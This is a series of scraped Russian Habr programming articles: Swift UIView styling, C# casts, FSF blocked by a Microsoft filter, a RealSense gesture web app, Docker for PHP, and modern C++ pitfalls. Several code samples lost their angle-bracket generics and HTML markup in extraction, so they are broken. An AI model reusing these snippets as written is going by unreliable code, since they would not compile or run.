Если что, про простые числа довольно неплохо и очень подробно написано [в wikihow](http://ru.wikihow.com/%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C,-%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F-%D0%BB%D0%B8-%D1%87%D0%B8%D1%81%D0%BB%D0%BE-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%8B%D0%BC).
По просьбам трудящихся добавил опрос… | https://habr.com/ru/post/259095/ | null | ru | null |
# CSS для Swift: использование стилей для любых подклассов UIView
Оригинальное название статьи: Composable, type-safe UIView styling with Swift functions
Прежде, чем вы познакомитесь с материалом, мне хочется добавить кое-что про абстрагирование стилей от себя. Этот метод может облегчить вашу жизнь при работе на крупных проектах и особенно — в активно меняющемся продукте. Мы в полной силе ощутили это на таком проекте, как [ИЛЬ ДЕ БОТЭ](https://livetyping.com/ru/portfolio/ile-de-beaute), где требования к визуальной составляющей приложения были значительными.
По мере развития в проект вносились существенные UI-изменения, и благодаря выделению стилей нам удалось отделаться малой кровью. В своем подходе мы использовали расширения для стандартных классов (UITextField, UILabel, UITextView, UIFont, UIColor). Нам кажется, что автору статьи удалось поднять данный подход на пару ступеней выше — настолько, что мы, потирая ладошки, бросились использовать его в нашем новом проекте. Надеемся, наш перевод поможет вам оптимизировать время на разработку и сделать проекты лучше.

Если вы не абстрагируете разные стили представления, используемые в вашем приложении (шрифт, цвет фона, радиус углов и т.д.), внесение в них каких-либо изменений превращается в настоящую катастрофу. Можете поверить мне — я сужу, исходя из собственного опыта. Изрядно намучившись, я стал думать над API, которое даст возможность создавать shared-классы различных экземпляров UIView.
```
body {background-color: powderblue;}
h1 {color: blue;}
p {color: red;}
```
Чтобы абстрагировать стили в вебе, существует CSS. Он позволяет определять классы представлений и применять один и тот же стиль ко множеству представлений и ко всем их подклассам. Я хочу создать что-то настолько же мощное.
Что мне нужно, чтобы радоваться жизни:
* стили должны быть простыми в создании, внесении изменений и поддержке;
* все стили должны декларироваться в одном месте, а не быть разбросанными по приложению;
* один стиль должен быть способным наследовать свойства другого стиля и при этом быть способным переопределять что-либо. Это поможет избавиться от повторов в коде;
* для каждого специфического подкласса UIView должен существовать специфический стиль. Я не хочу заниматься преобразованиями каждый раз, когда мне понадобится применить класс к представлению. Другими словами, API должен быть типобезопасным.
Моей первой идеей было абстрагирование стилей в структуру, которая будет хранить все свойства, необходимые для стилизации UIView.
```
struct UIViewStyle {
let backgroundColor: UIColor
let cornerRadius: CGFloat
}
```
Достаточно быстро я понял: этих свойств очень много. Кроме того, для UILabel мне пришлось бы написать новую структуру UILabelStyle с другими свойствами и новую функцию для применения этого стиля к классу. И писать, и использовать их казалось мне утомительным.
Помимо того, данная методика недостаточно растяжима: если мне потребуется добавить классам новое свойство, мне придётся добавлять его в каждую структуру. Это нарушает принцип открытости/закрытости.
Ещё одной проблемой данной методики является отсутствие простого способа автоматически скомпоновать вместе два стиля. Придётся взять две структуры, взять их свойства и присвоить их новой структуре, пока одна из них сохраняет старшинство над другой.
Это можно сделать автоматически при помощи метапрограммирования, однако решение это довольно сложное. Когда я прихожу к сложным решениям, я останавливаюсь и спрашиваю себя: «Возможно, я допустил ошибку в начале?». Чаще всего ответ на этот вопрос положительный.
Я решил посмотреть на проблему более фундаментально. Чем занимается стиль? Он берёт подкласс UIView и меняет в нём определенные свойства. Другими словами, он оказывает на UIView побочное действие. А это похоже на функцию!
```
typealias UIViewStyle = (T)-> Void
```
Style — это не что иное, как функция, применяемая к UIView. Если мы хотим изменить fontSize в UILabel, мы просто меняем соответствующее свойство.
```
let smallLabelStyle: UIViewStyle = { label in
label.font = label.font.withSize(12)
}
```
В результате нам не нужно вручную декларировать каждый подкласс UIView. Так как функция принимает тот тип, который нужен нам, все её свойства готовы к изменению.
Хорошая сторона использования plain-функций заключается в том, что один класс наследует свойства другого максимально просто: достаточно вызвать одну функцию после другой. Все изменения будут применены, и второй класс переопределит первый, если это будет необходимо.
```
let smallLabelStyle: UIViewStyle = { label in
label.font = label.font.withSize(12)
}
let lightLabelStyle: UIViewStyle = { label in
label.textColor = .lightGray
}
let captionLabelStyle: UIViewStyle = { label in
smallLabelStyle(label)
lightLabelStyle(label)
}
```
Чтобы сделать API более простым в использовании, мы добавим структуру UIViewStyle, которая обернёт функцию стиля.
```
struct UIViewStyle {
let styling: (T)-> Void
}
```
Наши декларированные стили теперь будут выглядеть несколько иначе, но по-прежнему будут так же просты в использовании, как и plain-функции.
```
let smallLabelStyle: UIViewStyle = UIViewStyle { label in
label.font = label.font.withSize(12)
}
let lightLabelStyle: UIViewStyle = UIViewStyle { label in
label.textColor = .lightGray
}
let captionLabelStyle: UIViewStyle = UIViewStyle { label in
smallLabelStyle.styling(label)
lightLabelStyle.styling(label)
}
```
Всё, что нам нужно сделать, это внести два небольших изменения:
1. мы создаём новый объект UIViewStyle и передаём замыкание стиля в UIViewStyle.init в качестве параметра;
2. в caption style, вместо вызова стилей в виде функций, мы вызываем переменную функции styling в текущем экземпляре UIViewStyle.
Теперь мы можем декларировать функцию compose, которая возьмёт вариативный параметр (массив стилей) и последовательно вызовет их, вернув новый UIViewStyle, составленный из нескольких стилей.
```
struct UIViewStyle {
let styling: (T)-> Void
static func compose(\_ styles: UIViewStyle...)-> UIViewStyle {
return UIViewStyle { view in
for style in styles {
style.styling(view)
}
}
}
}
```
По сути это фабричный метод. Имея на входе два или более стиля, он создаст новый стиль, который будет по очереди вызывать функции каждого исходного стиля.
Благодаря этому декларирование составных стилей становится приятнее глазу и более содержательным.
let captionLabelStyle: UIViewStyle = .compose(smallLabelStyle, lightLabelStyle)
Также мы добавим функцию apply, которая возьмёт UIView и вызовет с ним метод Styling.
```
struct UIViewStyle {
//...
func apply(to view: T) {
styling(view)
}
}
```
Теперь у нас есть чистый, типобезопасный, компонуемый способ декларирования стилей в нашем приложении. А процедура применения этих стилей к нашим классам в UIViewController или UIView очень проста.
```
class ViewController: UIViewController {
let captionLabel = UILabel()
override func viewDidLoad() {
super.viewDidLoad()
captionLabelStyle.apply(to: captionLabel)
}
}
``` | https://habr.com/ru/post/322368/ | null | ru | null |
# Если нет разницы между двумя вариантами кода, выбирай тот, который проще отладить
В С# существует два способа преобразования объектов: использовать оператор `as`, который пытается преобразовать объект и в случае успеха возвращает результат, в случае неудачи `null`; или использовать оператор преобразования.

Какой из этих вариантов выбрать, когда нужно немедленно воспользоваться результатом преобразования?
```
// вариант 1
var thing = GetCurrentItem();
var foo = thing as Foo;
foo.DoSomething();
```
```
// вариант 2
var thing = GetCurrentItem();
var foo = (Foo)thing;
foo.DoSomething();
```
Теперь предположим, что объект `thing` не является типом `Foo`. Оба варианта отработают некорректно, однако сделают они это по-разному.
В первой варианте отладчик выдаст исключение `NullReferenceException` в методе `foo.DoSomething()`, и дамп сбоя подтвердит, что переменная `foo` является `null`. Однако этого может и не быть в дампе сбоя. Возможно, дамп сбоя захватывает лишь параметры, которые участвовали в выражении, которое в свою очередь привело к исключению. Или может быть переменная `thing` попадёт в сборщик мусора. Вы не можете определить где проблема когда `GetCurrentItem` возвращает `null` или `GetCurrentItem` возвращает объект другого типа, отлично от типа `Foo`. И что это если не `Foo`?
Во втором варианте также могут возникнуть ошибки. Если объект `thing` является `null`, при вызове метода `foo.DoSomething()` ты получишь исключение `NullReferenceException`. Однако, если объект `thing` имеет другой тип, сбой произойдет в точке преобразования типов и выдаст исключение `InvalidCastException`. Если повезёт, отладчик покажет что именно нельзя преобразовать. Если не сильно повезёт, можно будет определить где произошел сбой по типу выданного исключения.
> **Задание:** Оба варианта ниже функционально эквивалентны. Какой будет проще отладить?
>
>
>
>
> ```
> // вариант 1
> collection.FirstOrDefault().DoSomething();
>
> ```
>
>
>
> ```
> // вариант 2
> collection.First().DoSomething();
> ```
> | https://habr.com/ru/post/334274/ | null | ru | null |
# Microsoft заблокировала сайт пожертвований FSF как «азартные игры»
Фонд свободного программного обеспечения (Free Software Foundation) сообщает странный факт: оказывается, корпоративная система сетевой защиты Microsoft Threat Management Gateway [блокирует](http://www.reddit.com/r/gnu/comments/v21q3/how_microsoft_threat_management_gateway/) страницу пожертвований FSF [donate.fsf.org](https://donate.fsf.org/) на основании того, что она относится к категории «азартные игры».
```
Network Access Message: Access Denied
Explanation:
The page you are trying to browse to is categorized as "Gambling"
Technical Information (for support personnel)
Error Code: 403 Forbidden. Forefront TMG denied the specified Uniform Resource Locator (URL). (12233)
IP Address: [IP Redacted]
Date: 6/14/2012 6:31:39 PM [GMT]
Server: [server name redacted]
Source: proxy
```
«Если «репутационная» система Microsoft не может увидеть разницу между азартными играми и зарегистрированной некоммерческой благотворительной организацией с независимым аудитом, основанной почти 30 лет назад, то такая система явно наносит вам и вашему бизнесу больше вреда, чем пользы», — сказано в [заявлении](http://www.fsf.org/blogs/community/dear-microsoft-fsf.org-is-not-a-gambling-site) FSF.
Представители FSF пока воздерживаются от того, чтобы считать эту ошибку злонамеренной. Они заполнили [форму](https://www.microsoft.com/security/portal/mrs/default.aspx) для сообщения об ошибках Microsoft Threat Management Gateway и ждут результата.
Странное на первый взгляд предположение о злом умысле в реальности имеет под собой основания, потому что Microsoft уже была замечена в таком поведении. Например, несколько лет назад из поисковых результатов Live.com подозрительно исчезли страницы общественной кампании BadVista, в то время как на сайте Google ссылка на BadVista стабильно появлялась на первой странице поисковой выдачи по запросу “Windows Vista”. Многие люди обратились в Microsoft за разъяснением по этому вопросу, но так и не получили ответа, однако BadVista вернулась в поисковую выдачу.
Фонд свободного программного обеспечения крайне не рекомендует пользоваться проприетарным софтом для сетевой безопасности, потому что «проприетарный софт для безопасности — это оксюморон, если у пользователя нет кода, нет фундаментального контроля над своей программой, то у него не может быть безопасности». | https://habr.com/ru/post/146457/ | null | ru | null |
# Создание веб-приложений для распознавания жестов с помощью Intel RealSense SDK

В этой статье мы рассмотрим создание веб-приложения, способного распознавать различные типы жестов с помощью Intel RealSense SDK и камеры переднего обзора (F200). Благодаря распознаванию жестов пользователи приложения получают новый удобный способ навигации и взаимодействия с интерфейсом. Для выполнения этой работы требуются базовые знания HTML, JavaScript и jQuery.
Требования к оборудованию
-------------------------
* Процессор Intel CoreTM 4-го поколения (или более позднего)
* 150 МБ свободного места на жестком диске
* ОЗУ 4 ГБ
* [Камера Intel RealSense (F200)](https://software.intel.com/en-us/RealSense/F200Camera)
* Доступный порт USB3 для камеры Intel RealSense (или выделенное подключение для встроенной камеры)
Требования к программному обеспечению
-------------------------------------
* Microsoft Windows\* 8.1 (или более поздней версии)
* Веб браузер, например Microsoft Internet Explorer\*, Mozilla Firefox\* или Google Chrome\*
* Пакет Intel RealSense Depth Camera Manager (DCM) для камеры F200, включающий драйвер камеры, службу и пакет Intel RealSense SDK. Загрузить компоненты можно [здесь](https://software.intel.com/en-us/intel-realsense-sdk/download).
* Среда выполнения веб-приложений Intel RealSense SDK. В настоящее время наиболее удобным способом запуска этой среды является запуск одного из примеров кода JavaScript в SDK, находящихся в папке установки SDK. Расположение по умолчанию: *C:\Program Files (x86)\Intel\RSSDK\framework\JavaScript*. Образец обнаружит, что среда выполнения веб-приложений не установлена, и предложит ее установить.
Установка
---------
Перед выполнением дальнейших действий сделайте следующее:
1. Подключите камеру F200 к порту USB3 на компьютере.
2. Установите DCM.
3. Установите SDK.
4. Установите среду выполнения веб-приложений.
5. После установки этих компонентов перейдите в папку, в которую установлен пакет SDK (мы используем путь по умолчанию):
*C:\Program Files (x86)\Intel\RSSDK\framework\common\JavaScript*.
Там должен быть файл realsense.js. Скопируйте этот файл в отдельную папку. Мы будем использовать его в этом руководстве. Дополнительные сведения о развертывании приложений JavaScript с помощью SDK см. [здесь](https://software.intel.com/sites/landingpage/realsense/camera-sdk/v1.1/documentation/html/index.html?deploy_deploying_javascript_applicati.html).
Обзор кода
----------
В этом учебном руководстве мы будем использовать описанный ниже образец кода. Это простое веб-приложение показывает названия жестов по мере их обнаружения камерой. Скопируйте весь показанный ниже код в новый HTML-файл и сохраните его в ту же папку, куда был скопирован файл realsense.js. Также можно загрузить все веб-приложение, щелкнув ссылку на образец кода, приведенную в начале этой статьи. Мы подробнее разберем код в следующем разделе.
Пакет Intel RealSense SDK использует объект Promise. Если вы не имеете опыта использования объектов Promise в JavaScript, ознакомьтесь с [этой документацией](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Promise), в ней содержится краткий обзор и справочник по API.
Сведения о функциях SDK, использующихся в этом примере кода, см. в документации Intel RealSense SDK. Документация по SDK [доступна в Интернете](https://software.intel.com/realsense-camera-sdk-documentation), а также во вложенной папке doc внутри папки, в которую установлен SDK.
```
RealSense Sample Gesture Detection App
var sense, hand\_module, hand\_config
var rs = intel.realsense
function DetectPlatform() {
rs.SenseManager.detectPlatform(['hand'], ['front']).then(function (info) {
if (info.nextStep == 'ready') {
Start()
}
else if (info.nextStep == 'unsupported') {
$('#info-area').append('<b> Platform is not supported for Intel(R) RealSense(TM) SDK: </b>')
$('#info-area').append('<b> either you are missing the required camera, or your OS and browser are not supported </b>')
}
else if (info.nextStep == 'driver') {
$('#info-area').append('<b> Please update your camera driver from your computer manufacturer </b>')
}
else if (info.nextStep == 'runtime') {
$('#info-area').append('<b> Please download the latest web runtime to run this app, located <a href="https://software.intel.com/en-us/realsense/webapp\_setup\_v6.exe">here</a> </b>')
}
}).catch(function (error) {
$('#info-area').append('Error detected: ' + JSON.stringify(error))
})
}
function Start() {
rs.SenseManager.createInstance().then(function (instance) {
sense = instance
return rs.hand.HandModule.activate(sense)
}).then(function (instance) {
hand\_module = instance
hand\_module.onFrameProcessed = onHandData
return sense.init()
}).then(function (result) {
return hand\_module.createActiveConfiguration()
}).then(function (result) {
hand\_config = result
hand\_config.allAlerts = true
hand\_config.allGestures = true
return hand\_config.applyChanges()
}).then(function (result) {
return hand\_config.release()
}).then(function (result) {
sense.captureManager.queryImageSize(rs.StreamType.STREAM\_TYPE\_DEPTH)
return sense.streamFrames()
}).catch(function (error) {
console.log(error)
})
}
function onHandData(sender, data) {
for (g = 0; g < data.firedGestureData.length; g++) {
$('#gesture-area').append(data.firedGestureData[g].name + '<br />')
}
}
$(document).ready(DetectPlatform)
```
На приведенном ниже снимке экрана показано, как выглядит приложение после его запуска при демонстрации различных жестов перед камерой.
Обнаружение камеры Intel RealSense в системе
--------------------------------------------
Перед использованием камеры для распознавания жестов нужно убедиться в том, что система готова к съемке. Для этой цели мы используем функцию *detectPlatform*. Эта функция использует два параметра. Первый — массив сред выполнения, которые будут использованы приложением, второй — массив камер, с которыми будет работать приложение. Мы передаем *['hand']* в качестве первого аргумента, поскольку будем работать только с модулем *hand*, и передаем *['front']* в качестве второго аргумента, поскольку будем использовать только камеру F200.
Функция возвращает объект *info* со свойством *nextStep*. В зависимости от полученного значения мы определяем, готова ли камера к использованию. Если да, то мы вызываем функцию *Start*, чтобы начать распознавание жестов. В противном случае мы выводим соответствующее сообщение в зависимости от строки, полученной от платформы.
Если в ходе этого процесса возникают ошибки, мы выводим их на экран.
```
rs.SenseManager.detectPlatform(['hand'], ['front']).then(function (info) {
if (info.nextStep == 'ready') {
Start()
}
else if (info.nextStep == 'unsupported') {
$('#info-area').append(' **Platform is not supported for Intel(R) RealSense(TM) SDK:** ')
$('#info-area').append(' **either you are missing the required camera, or your OS and browser are not supported** ')
}
else if (info.nextStep == 'driver') {
$('#info-area').append(' **Please update your camera driver from your computer manufacturer** ')
}
else if (info.nextStep == 'runtime') {
$('#info-area').append(' **Please download the latest web runtime to run this app, located [here](https://software.intel.com/en-us/realsense/webapp_setup_v6.exe)** ')
}
}).catch(function (error) {
$('#info-area').append('Error detected: ' + JSON.stringify(error))
})
```
Настройка камеры для распознавания жестов
-----------------------------------------
```
rs.SenseManager.createInstance().then(function (instance) {
sense = instance
return rs.hand.HandModule.activate(sense)
})
```
Чтобы настроить камеру для распознавания жестов, нужно выполнять ряд действий. Сначала создайте новый экземпляр *SenseManager* и включите камеру, чтобы обнаруживать движения рук. *SenseManager* используется для управления конвейером камеры.
Для этого мы вызываем функцию *createInstance*. Обратный вызов возвращает только что созданный экземпляр, мы сохраняем его в переменной *sense* для дальнейшего использования. Затем мы вызываем функцию *activate*, чтобы включить модуль *hand*, который потребуется нам для распознавания жестов.
```
.then(function (instance) {
hand_module = instance
hand_module.onFrameProcessed = onHandData
return sense.init()
})
```
После этого нужно сохранить экземпляр модуля *hand tracking*, возвращенный функцией *activate*, в переменной *hand\_module*. Затем мы назначаем свойство *onFrameProcessed* нашей собственной функции обратного вызова *onHandData* каждый раз, когда становятся доступными данные нового кадра. Наконец, мы инициализируем конвейер камеры для обработки, вызывая функцию *Init*.
```
.then(function (result) {
return hand_module.createActiveConfiguration()
})
```
Чтобы настроить модуль отслеживания рук для распознавания жестов, нужно создать экземпляр активной конфигурации. Для этого мы вызываем функцию *createActiveConfiguration*.
```
.then(function (result) {
hand_config = result
hand_config.allAlerts = true
hand_config.allGestures = true
return hand_config.applyChanges()
})
```
Функция *CreateActiveConfiguration* возвращает экземпляр конфигурации, хранящийся в переменной *hand\_config*. Затем мы устанавливаем значение true для свойства *allAlerts*, чтобы включить уведомления обо всех оповещениях. Уведомления об оповещениях дают нам дополнительные сведения: номер кадра, штамп времени и идентификатор *hand*, вызвавший срабатывание оповещения. Мы также устанавливаем для свойства *allGestures* значение true, необходимое для обнаружения жестов. Наконец, мы вызываем функцию *applyChanges*, чтобы применить изменения всех параметров к модулю отслеживания рук. При этом текущая конфигурация становится активной.
```
.then(function (result) {
return hand_config.release()
})
```
Затем мы вызываем функцию *release*, чтобы высвободить конфигурацию.
```
.then(function (result) {
sense.captureManager.queryImageSize(rs.StreamType.STREAM_TYPE_DEPTH)
return sense.streamFrames()
}).catch(function (error) {
console.log(error)
})
```
И наконец, следующая последовательность функций настраивает камеру для начала поточной передачи кадров. При доступности данных нового кадра будет вызвана функция *onHandData*. При обнаружении каких-либо ошибок мы их перехватываем и выводим все ошибки на консоль.
Функция onHandData
------------------
```
function onHandData(sender, data) {
for (g = 0; g < data.firedGestureData.length; g++) {
$('#gesture-area').append(data.firedGestureData[g].name + '
')
}
}
```
Обратный вызов *onHandData* — основная функция, в которой мы проверяем, обнаружен ли жест. Помните, что эта функция вызывается всякий раз при поступлении новых данных из модуля *hand* и часть этих данных может быть связана или не связана с жестами. Эта функция принимает два параметра, но мы используем только параметр данных. При доступности данных жеста мы последовательно перебираем массив *firedGestureData* и получаем имя жеста из свойства name. Наконец, мы выводим имя жеста в строку *gesture-area*, которая отображает название жеста на веб-странице.
Обратите внимание, что камера остается включенной и продолжает получать данные жестов до закрытия веб-страницы.
Заключение
----------
В этом учебном руководстве мы использовали Intel RealSense SDK для создания простого веб-приложения, использующего камеру F200 для распознавания жестов. Мы узнали, как обнаружить доступность камеры в системе и как настроить камеру для распознавания жестов. Можно изменить этот пример, реализовав проверку определенных жестов (например, *thumbsup* или *thumbsdown*) с помощью инструкций *if*, а затем написав код для обработки этого конкретного случая использования. | https://habr.com/ru/post/270039/ | null | ru | null |
# Запуск PHP приложения на Docker контейнерах (PHP-FPM, Nginx, PostgreSQL)
За последний год программное обеспечение для автоматизации развертывания в среде виртуализации на уровне операционной системы набирает большие обороты. Эта статья послужит новичкам в этой сфере примером, как нужно упаковывать свое приложение в Docker контейнеры.
В классическом виде, PHP приложение представляет из себя следующие составляющие:
1. Веб-сервер
2. СУБД
3. PHP приложение
В нашем примере мы будем использовать Nginx, PostgreSQL и PHP-FPM.
### 1. Установка Docker
Для начала работы, нам потребуется Docker. Скачать его можно на официальном сайте [Docker](https://www.docker.com/products/overview).
### 2. Создание образов
Docker создает образы на основе DockerFile файлов, в котором описывается функционал. Мы создадим 3 образа для наших составляющих.
#### DockerFileNginx
```
FROM nginx:mainline-alpine
RUN set -ex \
&& addgroup -g 82 -S www-data \
&& adduser -u 82 -D -S -G www-data www-data \
&& mkdir -p /etc/pki/nginx/ \
&& apk update \
&& apk --no-cache add --update openssl \
&& openssl dhparam -out /etc/pki/nginx/dhparams.pem 4096 \
&& sed -i -e 's/user\s*nginx;/user www-data www-data;/g' /etc/nginx/nginx.conf \
&& sed -i -e 's/worker_processes\s*1;/worker_processes auto;/g' /etc/nginx/nginx.conf \
&& rm -rf /var/cache/apk/*
COPY config/website.conf /etc/nginx/conf.d/website.conf
```
В данном DockerFile мы создаем пользователя www-data с группой 82 и устанавливаем Nginx. Последняя строка COPY предполагает, что у вас конфигурация приложения лежит в папке config/website.conf. Она скопируется в /etc/nginx/conf.d/website.conf.
#### DockerFilePostgresql
```
FROM postgres:9.5.2
RUN localedef -i en_US -c -f UTF-8 -A /usr/share/locale/locale.alias en_US.UTF-8
ENV LANG en_US.utf8
```
В этом образе, мы будем отталкиваться от образа postgres:9.5.2 и выполним команду для определения локали и языка.
#### DockerFile
```
FROM alpine:edge
# Timezone
ENV TIMEZONE Europe/Moscow
ENV PHP_MEMORY_LIMIT 1024M
ENV MAX_UPLOAD 128M
ENV PHP_MAX_FILE_UPLOAD 128
ENV PHP_MAX_POST 128M
RUN set -ex \
&& addgroup -g 82 -S www-data \
&& adduser -u 82 -D -S -G www-data www-data \
&& echo "@testing http://dl-4.alpinelinux.org/alpine/edge/testing" >> /etc/apk/repositories \
&& apk update \
&& apk upgrade \
&& apk add --update tzdata \
&& cp /usr/share/zoneinfo/${TIMEZONE} /etc/localtime \
&& echo "${TIMEZONE}" > /etc/timezone \
&& apk --update add --no-cache php7-fpm@testing php7-mcrypt@testing php7-openssl@testing php7-json@testing php7-mysqli@testing php7-session@testing php7-gd@testing php7-xmlreader@testing php7-xmlrpc@testing \
php7-zip@testing php7-iconv@testing php7-curl@testing php7-zlib@testing php7@testing php7-ctype@testing php7-pgsql@testing php7-pdo_pgsql@testing bash rsync \
&& sed -i -e "s/;daemonize\s*=\s*yes/daemonize = no/g" /etc/php7/php-fpm.conf \
&& sed -i -e "s/listen\s*=\s*127.0.0.1:9000/listen = [::]:9000/g" /etc/php7/php-fpm.d/www.conf \
&& sed -i -e "s/;chdir\s*=\s*\/var\/www/chdir = \/usr\/src\/app/g" /etc/php7/php-fpm.d/www.conf \
&& sed -i -e "s/user\s*=\s*nobody/user = www-data/g" /etc/php7/php-fpm.d/www.conf \
&& sed -i -e "s/group\s*=\s*nobody/group = www-data/g" /etc/php7/php-fpm.d/www.conf \
&& sed -i -e "s/;clear_env\s*=\s*no/clear_env = no/g" /etc/php7/php-fpm.d/www.conf \
&& sed -i -e "s/;catch_workers_output\s*=\s*yes/catch_workers_output = yes/g" /etc/php7/php-fpm.d/www.conf \
&& sed -i "s|;date.timezone =.*|date.timezone = ${TIMEZONE}|" /etc/php7/php.ini \
&& sed -i "s|memory_limit =.*|memory_limit = ${PHP_MEMORY_LIMIT}|" /etc/php7/php.ini \
&& sed -i "s|upload_max_filesize =.*|upload_max_filesize = ${MAX_UPLOAD}|" /etc/php7/php.ini \
&& sed -i "s|max_file_uploads =.*|max_file_uploads = ${PHP_MAX_FILE_UPLOAD}|" /etc/php7/php.ini \
&& sed -i "s|post_max_size =.*|post_max_size = ${PHP_MAX_POST}|" /etc/php7/php.ini \
&& sed -i "s/;cgi.fix_pathinfo=1/cgi.fix_pathinfo=0/" /etc/php7/php.ini \
&& apk del tzdata \
&& rm -rf /var/cache/apk/*
COPY . /usr/src/app
RUN chown -R www-data:www-data /usr/src/app
EXPOSE 9000
CMD ["php-fpm7"]
```
Этот образ послужит нам основным образом для нашего приложения. Сначала мы устанавливаем все необходимое для PHP и PHP-FPM. Далее, мы копируем текущую папку приложения в /usr/src/app, где будет распологаться наше приложение. В самом конце мы запускаем PHP-FPM.
#### Создание образов на основе DockerFile'ов
И так, у нас есть есть DockerFile'ы, на основе которых мы должны создать образы. Образы создаются очень просто. Достаточно выполнить следующие команды:
```
docker build -t myusername/myproject-nginx:latest -f DockerfileNginx .
```
```
docker build -t myusername/myproject-postgresql:latest -f DockerfilePostgreSql .
```
```
docker build -t myusername/myproject:latest .
```
В дальнейшем советую добавить к этим командам --no-cache, чтобы каждый раз не компилировать составляющие.
Мы создаем образы, прикрепляем их к нашему аккаунту на Docker Hub. Теперь, нам нужно отправить наши образы на репозиторий в Docker Hub. Выполняем следующие команды:
```
docker push myusername/myproject-nginx:latest
```
```
docker push myusername/myproject-postgresql:latest
```
```
docker push myusername/myproject:latest
```
### Запуск образов на сервере
Мы почти у цели! Нам осталось загрузить образы из репозитория и запустить их. Загружаем их с помощью следующих команд:
```
docker pull myusername/myproject-nginx:latest
```
```
docker pull myusername/myproject-postgresql
```
```
docker pull myusername/myproject
```
Осталось их запустить. Делается это так же просто.
```
docker run —name myproject-nginx -d -p 80:80 myusername/myproject-nginx:latest
```
```
docker run —name myproject-postgresql9.5.2 -d -p 5432:5432 myusername/myproject-postgresql9.5.2:latest
```
```
docker run —name myproject -d -p 9000:9000 myusername/myproject:latest
```
Вуаля! Наше приложение запущено на Docker контейнерах. И тем не менее, всем читателям-новичкам я бы обязательно ознакомиться с документацией [Docker](https://docs.docker.com).
Всем желаю успехов в освоении новых технологий! | https://habr.com/ru/post/316802/ | null | ru | null |
# Как избежать ошибок, используя современный C++

Одной из проблем C++ является большое количество конструкций, поведение которых не определено или просто неожиданно для программиста. С такими ошибками мы часто сталкиваемся при использовании статического анализатора кода на разных проектах. Но, как известно, лучше всего находить ошибки ещё на этапе компиляции. Посмотрим, какие техники из современного C++ позволяют писать не только более простой и выразительный код, но и сделают наш код более безопасным и надёжным.
Что такое Modern C++?
---------------------

Термин Modern C++ стал очень популярен после выхода С++11. Что он означает? В первую очередь, Modern C++ — это набор паттернов и идиом, которые призваны устранить недостатки старого доброго «C с классами», к которому привыкли многие C++ программисты, особенно если они начинали программировать на C. Код на C++11 во многих случаях выглядит более лаконично и понятно, что очень важно.
Что обычно вспоминают, когда говорят о Modern C++? Параллельность, compile-time вычисления, RAII, лямбды, диапазоны (ranges), концепты, модули и другие не менее важные компоненты стандартной библиотеки (например, API для работы с файловой системой). Это очень крутые нововведения, и мы их ждём в следующих стандартах. Вместе с тем, хочется обратить внимание, как новые стандарты позволяют писать более безопасный код. При разработке статического анализатора кода мы встречаемся с большим количеством разных типов ошибок и порой возникает мысль: «А вот в современном C++ можно было бы этого избежать». Поэтому предлагаю рассмотреть серию ошибок, найденных нами с помощью PVS-Studio в различных Open Source проектах. Заодно и посмотрим, как их лучше поправить.

Автоматическое выведение типа
-----------------------------
В C++11 были добавлены ключевые слова *auto* и *decltype*. Вы конечно же знаете, как они работают:
```
std::map m;
auto it = m.find(42);
//C++98: std::map::iterator it = m.find(42);
```
С помощью auto можно очень удобно сокращать длинные типы, при этом не теряя в читаемости кода. Однако по-настоящему эти ключевые слова раскрываются в сочетании с шаблонами: c *auto* или *decltype* не нужно явно указывать тип возвращаемого значения.
Но вернёмся к нашей теме. Вот пример [64-битной ошибки](http://www.viva64.com/ru/t/0002/):
```
string str = .....;
unsigned n = str.find("ABC");
if (n != string::npos)
```
В 64-битном приложении значение *string::npos* больше, чем максимальное значение *UINT\_MAX*, которое вмещает переменная типа *unsigned*. Казалось бы это тот самый случай, где auto может нас спасти от подобного рода проблем: нам не важен тип переменной *n*, главное, чтобы он вмещал все возможные значения *string::find*. И действительно, если мы перепишем этот пример с *auto*, то ошибка пропадёт:
```
string str = .....;
auto n = str.find("ABC");
if (n != string::npos)
```
Но здесь не всё так просто. Использование *auto* не панацея и существует множество ошибок, связанных с ним. Например, можно написать такой код:
```
auto n = 1024 * 1024 * 1024 * 5;
char* buf = new char[n];
```
*auto* не спасёт от переполнения и памяти под буфер будет выделено меньше 5GiB.
В распространённой ошибке с неправильно записанным циклом, *auto* нам также не помощник. Рассмотрим пример:
```
std::vector bigVector;
for (unsigned i = 0; i < bigVector.size(); ++i)
{ ... }
```
Для массивов большого размера этот цикл превращается в бесконечный. Наличие таких ошибок в коде неудивительно: они проявляются в довольно редких ситуациях, на которые скорее всего тесты не писали.
Можно ли этот фрагмент переписать через *auto*?
```
std::vector bigVector;
for (auto i = 0; i < bigVector.size(); ++i)
{ ... }
```
Нет, ошибка никуда не делась. Стало даже хуже.
С простыми типами *auto* ведёт себя из рук вон плохо. Да, в наиболее простых случаях *(auto x = y)* оно работает, но как только появляются дополнительные конструкции, поведение может стать более непредсказуемым. И что самое худшее, ошибку будет труднее заметить, так как типы переменных будут неочевидны на первый взгляд. К счастью для статических анализаторов посчитать тип проблемой не является: они не устают и не теряют внимания. Но простым смертным лучше всё же указывать простые типы явно. К счастью, от сужающего приведения можно избавиться и другими способами, но о них чуть позже.
Опасный countof
---------------
Одним из «опасных» типов в C++ является массив. Нередко при передаче его в функцию забывают, что он передаётся как указатель, и пытаются посчитать количество элементов через *sizeof*:
```
#define RTL_NUMBER_OF_V1(A) (sizeof(A)/sizeof((A)[0]))
#define _ARRAYSIZE(A) RTL_NUMBER_OF_V1(A)
int GetAllNeighbors( const CCoreDispInfo *pDisp,
int iNeighbors[512] ) {
....
if ( nNeighbors < _ARRAYSIZE( iNeighbors ) )
iNeighbors[nNeighbors++] = pCorner->m_Neighbors[i];
....
}
```
Примечание. Код взят из Source Engine SDK.
Предупреждение PVS-Studio: [V511](http://www.viva64.com/ru/d/0100/) The sizeof() operator returns size of the pointer, and not of the array, in 'sizeof (iNeighbors)' expression. Vrad\_dll disp\_vrad.cpp 60
Такая путаница может возникнуть из-за указания размера массива в аргументе: это число ничего не значит для компилятора и является просто подсказкой программисту.
Беда заключается в том, что такой код компилируется и программист не подозревает о том, что что-то неладно. Очевидным решением будет использование метапрограммирования:
```
template < class T, size_t N > constexpr size_t countof( const T (&array)[N] ) {
return N;
}
countof(iNeighbors); //compile-time error
```
